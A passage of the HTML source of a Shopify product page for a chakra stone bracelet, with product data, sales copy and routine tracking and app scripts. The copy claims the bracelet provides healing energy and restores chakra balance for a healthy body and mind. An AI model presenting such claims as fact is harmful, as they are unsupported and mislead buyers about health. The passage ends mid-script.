Love and Carefully Manufactured\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cspan\u003eElevate your style with our Tibetan Buddhist Lucky Rope Bracelet Knot Adjustable Spiritual Healing. Crafted with intricate knots, this bracelet symbolizes interconnectedness and provides healing energy. Pair it with the 7 Chakra Cubic Beads Bracelet Healing Stone Charm Bangle Bracelet Unisex Silver Gold for a harmonious blend of elegance and spiritual significance. The 7 Chakra design complements the bracelet’s essence, perfect for unisex wearers seeking both fashion and deeper meaning in their accessories. Enhance your look while grounding your spirit with this powerful duo.\u003c\/span\u003e\u003c\/p\u003e","published_at":"2022-12-28T11:24:16+02:00","created_at":"2022-12-22T17:16:46+02:00","vendor":"goodvibes heaven","type":"Bracelets","tags":["500+Sessions","B2G1","Beads Bracelet","Bracelet","Bracelets","CON-RATE-1.2TO1.5","Google0524","Natural Stone Bracelet","Price25to45","Price25to50","Unisex Bracelet","was2995price"],"price":2995,"price_min":2995,"price_max":2995,"available":true,"price_varies":false,"compare_at_price":7000,"compare_at_price_min":7000,"compare_at_price_max":7000,"compare_at_price_varies":false,"variants":[{"id":44135298629939,"title":"Black Silver Clasp","option1":"Black Silver Clasp","option2":null,"option3":null,"sku":"gvh-030624-1422","requires_shipping":true,"taxable":true,"featured_image":{"id":40066913468723,"product_id":8048212279603,"position":5,"created_at":"2022-12-22T17:16:46+02:00","updated_at":"2022-12-22T17:16:46+02:00","alt":null,"width":640,"height":640,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/v--515839677__-1419673648.jpg?v=1671722206","variant_ids":[44135298629939]},"available":true,"name":"﻿7 Chakra Cubic Beads Bracelet Healing Stone Charm Bangle Bracelet Unisex Silver Gold - Black Silver Clasp","public_title":"Black Silver Clasp","options":["Black Silver Clasp"],"price":2995,"weight":0,"compare_at_price":7000,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":32396758679859,"position":5,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/v--515839677__-1419673648.jpg?v=1671722206"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44135298662707,"title":"Black Gold Clasp","option1":"Black Gold Clasp","option2":null,"option3":null,"sku":"gvh-030624-1433","requires_shipping":true,"taxable":true,"featured_image":{"id":40066913501491,"product_id":8048212279603,"position":6,"created_at":"2022-12-22T17:16:46+02:00","updated_at":"2022-12-22T17:16:46+02:00","alt":null,"width":640,"height":640,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/v-1999489174__-955303870.jpg?v=1671722206","variant_ids":[44135298662707]},"available":true,"name":"﻿7 Chakra Cubic Beads Bracelet Healing Stone Charm Bangle Bracelet Unisex Silver Gold - Black Gold Clasp","public_title":"Black Gold Clasp","options":["Black Gold Clasp"],"price":2995,"weight":0,"compare_at_price":7000,"inventory_management":null,"barcode":"","featured_media":{"alt":null,"id":32396758712627,"position":6,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/v-1999489174__-955303870.jpg?v=1671722206"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/goodvibesheaven.com\/cdn\/shop\/products\/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle.jpg?v=1671722206","\/\/goodvibesheaven.com\/cdn\/shop\/products\/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_7f0f33ba-69e3-418a-a736-5bf68c85da11.jpg?v=1671722206","\/\/goodvibesheaven.com\/cdn\/shop\/products\/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_aff0539a-775d-42c3-9269-7344cf9e3b84.jpg?v=1671722206","\/\/goodvibesheaven.com\/cdn\/shop\/products\/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_b95bc1d6-1a77-462e-8b94-6b65ba0edf13.jpg?v=1671722206","\/\/goodvibesheaven.com\/cdn\/shop\/products\/v--515839677__-1419673648.jpg?v=1671722206","\/\/goodvibesheaven.com\/cdn\/shop\/products\/v-1999489174__-955303870.jpg?v=1671722206"],"featured_image":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle.jpg?v=1671722206","options":["Metal Color"],"media":[{"alt":null,"id":32396758483251,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle.jpg?v=1671722206"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle.jpg?v=1671722206","width":1000},{"alt":null,"id":32396758516019,"position":2,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_7f0f33ba-69e3-418a-a736-5bf68c85da11.jpg?v=1671722206"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_7f0f33ba-69e3-418a-a736-5bf68c85da11.jpg?v=1671722206","width":1000},{"alt":null,"id":32396758548787,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_aff0539a-775d-42c3-9269-7344cf9e3b84.jpg?v=1671722206"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_aff0539a-775d-42c3-9269-7344cf9e3b84.jpg?v=1671722206","width":1000},{"alt":null,"id":32396758647091,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_b95bc1d6-1a77-462e-8b94-6b65ba0edf13.jpg?v=1671722206"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/Men-Women-Natural-Cube-Stone-7-Chakras-Yoga-Balance-Bracelet-Genuine-Leather-Stainless-Steel-Clasp-Buckle_b95bc1d6-1a77-462e-8b94-6b65ba0edf13.jpg?v=1671722206","width":1000},{"alt":null,"id":32396758679859,"position":5,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/v--515839677__-1419673648.jpg?v=1671722206"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/v--515839677__-1419673648.jpg?v=1671722206","width":640},{"alt":null,"id":32396758712627,"position":6,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/v-1999489174__-955303870.jpg?v=1671722206"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"\/\/goodvibesheaven.com\/cdn\/shop\/products\/v-1999489174__-955303870.jpg?v=1671722206","width":640}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp data-mce-fragment=\"1\"\u003e\u003cspan style=\"color: #2b00ff;\" data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003e\u003c\/strong\u003e\u003cstrong data-mce-fragment=\"1\"\u003eToday's Deal: 50% OFF!\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\"\u003cspan data-mce-fragment=\"1\"\u003eI’m very satisfied and happy with this product, looks nice and has great quality for the value.\"\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e-Marga Z.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e \u003cimg src=\"https:\/\/ae01.alicdn.com\/kf\/A1f0b6c5af99249a78c0cd21e9dbf4fcfJ.jpg\" width=\"224\" height=\"299\" data-mce-src=\"https:\/\/ae01.alicdn.com\/kf\/A1f0b6c5af99249a78c0cd21e9dbf4fcfJ.jpg\" data-mce-fragment=\"1\"\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eBracelets have been worn by women throughout history. It also signifies the social status of a woman. \u003cstrong\u003eBracelets also is a symbol of love and the wish to meet and love each other in the next life.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eThrough the harmony of multicolored pearls synthesizing the energy of the chakras, find the energy balance by wearing it regularly.\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eChakra is the incredible energy of the universe that is found within each of us. \u003c\/span\u003e\u003cspan\u003eFor us to \u003c\/span\u003e\u003cspan\u003eattain and use \u003c\/span\u003e\u003cspan\u003ethis \u003c\/span\u003e\u003cspan\u003eenergy, one must learn how to open the 7 Chakras inhibitors located \u003c\/span\u003e\u003cspan\u003ein our \u003c\/span\u003e\u003cspan\u003ebody and mind. \u003c\/span\u003e\u003cspan\u003e\u003c\/span\u003e\u003cstrong\u003eOnce all chakras in our body are balanced, this will give us the life that we always wanted - a healthy, bountiful, and harmonious body and mind. \u003c\/strong\u003e\u003cspan\u003eBy wearing this bracelet, it will help us to restore the balance of \u003c\/span\u003e\u003cspan\u003ethe \u003c\/span\u003e\u003cspan\u003eChakras in our bodies.\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003eOur body is composed of the following Chakras which, if used properly, will definitely give us the balance and life that we are all seeking for:\u003c\/p\u003e\n\u003col\u003e\n\u003cli\u003e\u003cspan\u003eRoot Chakra:\u003cstrong\u003e \u003c\/strong\u003e\u003cstrong\u003eI am safe. I am one with Gaia.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eSacral Chakra: \u003cstrong\u003eI am a beautiful being\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003e Solar Plexus Chakra: \u003cstrong\u003eI am free. I am strong.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eHeart Chakra: \u003cstrong\u003eI am love.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eThroat Chakra: \u003cstrong\u003eI am truth and integrity.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eThird Eye Chakra:\u003cstrong\u003e I am that I am.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003cli\u003e\u003cspan\u003eCrown Chakra: \u003cstrong\u003eWe are all one.\u003c\/strong\u003e\u003c\/span\u003e\u003c\/li\u003e\n\u003c\/ol\u003e\n\u003cp\u003e\u003cimg alt=\"Image result for 7 chakras\" src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/2410\/2793\/products\/7-Chakra-Stones_large2_11cb0264-ca15-4a46-afd6-b451f562cdba.jpg?v=1511132918\" width=\"330\" height=\"349\"\u003e\u003c\/p\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cp data-mce-fragment=\"1\"\u003e\u003cstrong data-mce-fragment=\"1\"\u003eSpecification:\u003c\/strong\u003e\u003c\/p\u003e\n\u003cul data-mce-fragment=\"1\"\u003e\n\u003cli data-mce-fragment=\"1\"\u003eMaterials: Natural Stone(Emperor Stone)+Genuine Leather+Stainless Steel Magnetic Buckle.\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eStainless Steel Clasp \u0026amp; Genuine Leather\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eLength: 22cm\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eWeight: 22g\u003c\/li\u003e\n\u003cli data-mce-fragment=\"1\"\u003eHandmade with Love and Carefully Manufactured\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cp\u003e\u003cspan\u003eElevate your style with our Tibetan Buddhist Lucky Rope Bracelet Knot Adjustable Spiritual Healing. Crafted with intricate knots, this bracelet symbolizes interconnectedness and provides healing energy. Pair it with the 7 Chakra Cubic Beads Bracelet Healing Stone Charm Bangle Bracelet Unisex Silver Gold for a harmonious blend of elegance and spiritual significance. The 7 Chakra design complements the bracelet’s essence, perfect for unisex wearers seeking both fashion and deeper meaning in their accessories. Enhance your look while grounding your spirit with this powerful duo.\u003c\/span\u003e\u003c\/p\u003e"}
</script>


<script type="text/javascript">
    /* ----- TFX Theme hook start ----- */
    (function (t, r, k, f, y, x) {
        if (t.tkfy != undefined) return true;
        t.tkfy = true;
        y = r.createElement(k); y.src = f; y.async = true;
        x = r.getElementsByTagName(k)[0]; x.parentNode.insertBefore(y, x);
    })(window, document, 'script', 'https://trackifyx.redretarget.com/pull/goodvibesheaven.myshopify.com/hook.js');
    /* ----- TFX theme hook end ----- */
</script>
<!-- RedRetarget App Hook end --><script type="text/javascript">
        /* ----- TFX Theme snapchat hook start ----- */
        (function (t, r, k, f, y, x) {
            if (t.snaptkfy != undefined) return true;
            t.snaptkfy = true;
            y = r.createElement(k); y.src = f; y.async = true;
            x = r.getElementsByTagName(k)[0]; x.parentNode.insertBefore(y, x);
        })(window, document, "script", "https://trackifyx.redretarget.com/pull/goodvibesheaven.myshopify.com/snapchathook.js");
        /* ----- TFX theme snapchat hook end ----- */
        </script><script type="text/javascript">
            /* ----- TFX Theme tiktok hook start ----- */
            (function (t, r, k, f, y, x) {
                if (t.tkfy_tt != undefined) return true;
                t.tkfy_tt = true;
                y = r.createElement(k); y.src = f; y.async = true;
                x = r.getElementsByTagName(k)[0]; x.parentNode.insertBefore(y, x);
            })(window, document, "script", "https://trackifyx.redretarget.com/pull/goodvibesheaven.myshopify.com/tiktokhook.js");
            /* ----- TFX theme tiktok hook end ----- */
            </script>

  <script>
    
    
    
    
    var gsf_conversion_data = {page_type : 'product', event : 'view_item', data : {product_data : [{variant_id : 44135298629939, product_id : 8048212279603, name : "﻿7 Chakra Cubic Beads Bracelet Healing Stone Charm Bangle Bracelet Unisex Silver Gold", price : "29.95", currency : "USD", sku : "gvh-030624-1422", brand : "goodvibes heaven", variant : "Black Silver Clasp", category : "Bracelets", quantity : "10" }], total_price : "29.95", shop_currency : "USD"}};
    
</script>


  <!-- Hotjar Tracking Code for Site 5014254 (name missing) -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:5014254,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>


<!-- BEGIN app block: shopify://apps/frequently-bought/blocks/app-embed-block/b1a8cbea-c844-4842-9529-7c62dbab1b1f --><script>
    window.codeblackbelt = window.codeblackbelt || {};
    window.codeblackbelt.shop = window.codeblackbelt.shop || 'goodvibesheaven.myshopify.com';
    
        window.codeblackbelt.productId = 8048212279603;</script><script src="//cdn.codeblackbelt.com/widgets/frequently-bought-together/main.min.js?version=2026011717+0200" async></script>
 <!-- END app block --><!-- BEGIN app block: shopify://apps/also-bought/blocks/app-embed-block/b94b27b4-738d-4d92-9e60-43c22d1da3f2 --><script>
    window.codeblackbelt = window.codeblackbelt || {};
    window.codeblackbelt.shop = window.codeblackbelt.shop || 'goodvibesheaven.myshopify.com';
    
        window.codeblackbelt.productId = 8048212279603;</script><script src="//cdn.codeblackbelt.com/widgets/also-bought/main.min.js?version=2026011717+0200" async></script>
<!-- END app block --><!-- BEGIN app block: shopify://apps/rt-smooth-scroll-to-top/blocks/app-embed/9deaaa80-4e8c-4206-82cc-6f65ed9edc29 --><script>
  window.roarJs = window.roarJs || {};
  roarJs.ScrollUpConfig = {
    metafields: {
      shop: "goodvibesheaven.myshopify.com",
      settings: {"enabled":"1","only1":"true","param":{"cta":"Back to Top","distance":"0","sticky_progress":"0","show_on":"all","show_mobile":"1"},"style":{"gradient":"custom","pattern":"0","custom":{"color":"#0a0a0a","border":"#c4cdd5","progress":"#0a0a0a","background":"#c4cdd5"},"tooltip":{"color":"#fefefe","background":"#0a0a0a"},"size":"46","shape":"circle","outline":"1"},"position":{"value":"bottom_right","bottom":"30","left":"30","right":"30"}},
      moneyFormat: "${{amount}}"
    }
  }
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/hulk-form-builder/blocks/app-embed/b6b8dd14-356b-4725-a4ed-77232212b3c3 --><!-- BEGIN app snippet: hulkapps-formbuilder-theme-ext --><script type="text/javascript">
  
  if (typeof window.formbuilder_customer != "object") {
        window.formbuilder_customer = {}
  }

  window.hulkFormBuilder = {
    form_data: {},
    shop_data: {"shop_cezmUMX8Mp-UuC7wsmtFgw":{"shop_uuid":"cezmUMX8Mp-UuC7wsmtFgw","shop_timezone":"Asia\/Jerusalem","shop_id":128402,"shop_is_after_submit_enabled":false,"shop_shopify_plan":"Shopify","shop_shopify_domain":"goodvibesheaven.myshopify.com","shop_created_at":"2025-02-09T00:34:17.158-06:00","is_skip_metafield":false,"shop_deleted":false,"shop_disabled":false}},
    settings_data: {"shop_settings":{"shop_customise_msgs":[],"default_customise_msgs":{"is_required":"is required","thank_you":"Thank you! The form was submitted successfully.","processing":"Processing...","valid_data":"Please provide valid data","valid_email":"Provide valid email format","valid_tags":"HTML Tags are not allowed","valid_phone":"Provide valid phone number","valid_captcha":"Please provide valid captcha response","valid_url":"Provide valid URL","only_number_alloud":"Provide valid number in","number_less":"must be less than","number_more":"must be more than","image_must_less":"Image must be less than 20MB","image_number":"Images allowed","image_extension":"Invalid extension! Please provide image file","error_image_upload":"Error in image upload. Please try again.","error_file_upload":"Error in file upload. Please try again.","your_response":"Your response","error_form_submit":"Error occur.Please try again after sometime.","email_submitted":"Form with this email is already submitted","invalid_email_by_zerobounce":"The email address you entered appears to be invalid. Please check it and try again.","download_file":"Download file","card_details_invalid":"Your card details are invalid","card_details":"Card details","please_enter_card_details":"Please enter card details","card_number":"Card number","exp_mm":"Exp MM","exp_yy":"Exp YY","crd_cvc":"CVV","payment_value":"Payment amount","please_enter_payment_amount":"Please enter payment amount","address1":"Address line 1","address2":"Address line 2","city":"City","province":"Province","zipcode":"Zip code","country":"Country","blocked_domain":"This form does not accept addresses from","file_must_less":"File must be less than 20MB","file_extension":"Invalid extension! Please provide file","only_file_number_alloud":"files allowed","previous":"Previous","next":"Next","must_have_a_input":"Please enter at least one field.","please_enter_required_data":"Please enter required data","atleast_one_special_char":"Include at least one special character","atleast_one_lowercase_char":"Include at least one lowercase character","atleast_one_uppercase_char":"Include at least one uppercase character","atleast_one_number":"Include at least one number","must_have_8_chars":"Must have 8 characters long","be_between_8_and_12_chars":"Be between 8 and 12 characters long","please_select":"Please Select","phone_submitted":"Form with this phone number is already submitted","user_res_parse_error":"Error while submitting the form","valid_same_values":"values must be same","product_choice_clear_selection":"Clear Selection","picture_choice_clear_selection":"Clear Selection","remove_all_for_file_image_upload":"Remove All","invalid_file_type_for_image_upload":"You can't upload files of this type.","invalid_file_type_for_signature_upload":"You can't upload files of this type.","max_files_exceeded_for_file_upload":"You can not upload any more files.","max_files_exceeded_for_image_upload":"You can not upload any more files.","file_already_exist":"File already uploaded","max_limit_exceed":"You have added the maximum number of text fields.","cancel_upload_for_file_upload":"Cancel upload","cancel_upload_for_image_upload":"Cancel upload","cancel_upload_for_signature_upload":"Cancel upload"},"shop_blocked_domains":[]}},
    features_data: {"shop_plan_features":{"shop_plan_features":["unlimited-forms","full-design-customization","export-form-submissions","multiple-recipients-for-form-submissions","multiple-admin-notifications","enable-captcha","unlimited-file-uploads","save-submitted-form-data","set-auto-response-message","conditional-logic","form-banner","save-as-draft-facility","include-user-response-in-admin-email","disable-form-submission","file-upload"]}},
    shop: null,
    shop_id: null,
    plan_features: null,
    validateDoubleQuotes: false,
    assets: {
      extraFunctions: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-functions.js",
      extraStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/extra-styles.css",
      bootstrapStyles: "https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/theme-app-extension-bootstrap.css"
    },
    translations: {
      htmlTagNotAllowed: "HTML Tags are not allowed",
      sqlQueryNotAllowed: "SQL Queries are not allowed",
      doubleQuoteNotAllowed: "Double quotes are not allowed",
      vorwerkHttpWwwNotAllowed: "The words \u0026#39;http\u0026#39; and \u0026#39;www\u0026#39; are not allowed. Please remove them and try again.",
      maxTextFieldsReached: "You have added the maximum number of text fields.",
      avoidNegativeWords: "Avoid negative words: Don\u0026#39;t use negative words in your contact message.",
      customDesignOnly: "This form is for custom designs requests. For general inquiries please contact our team at info@stagheaddesigns.com",
      zerobounceApiErrorMsg: "We couldn\u0026#39;t verify your email due to a technical issue. Please try again later.",
    }

  }

  

  window.FbThemeAppExtSettingsHash = {}
  
</script><!-- END app snippet --><!-- END app block --><!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bc2cf-ad72-709c-ab89-9947d92587ae/free-shipping-bar-118/assets/freeshippingbar.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc832-2567-76d1-a4f0-9d7b9fba6249/hextom-sales-boost-70/assets/ultimatesalesboost.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b6dda-9f81-7c8b-b5f5-7756ae4a26fb/dondy-whatsapp-chat-widget-85/assets/ChatBubble.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/019b6dda-9f81-7c8b-b5f5-7756ae4a26fb/dondy-whatsapp-chat-widget-85/assets/ChatBubble.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/facdc5c6-09f6-4a29-bdc1-99fb86ffdf8b/1.0.0/assets/scrollup.js" type="text/javascript" defer="defer"></script>
<link href="https://cdn.shopify.com/extensions/facdc5c6-09f6-4a29-bdc1-99fb86ffdf8b/1.0.0/assets/scrollup.css" rel="stylesheet" type="text/css" media="all">
<script src="https://cdn.shopify.com/extensions/019bb5ee-ec40-7527-955d-c1b8751eb060/form-builder-by-hulkapps-50/assets/form-builder-script.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc5da-5ba6-7e9a-9888-a6222a70d7c3/js-client-214/assets/pushowl-shopify.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 9385214052,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while 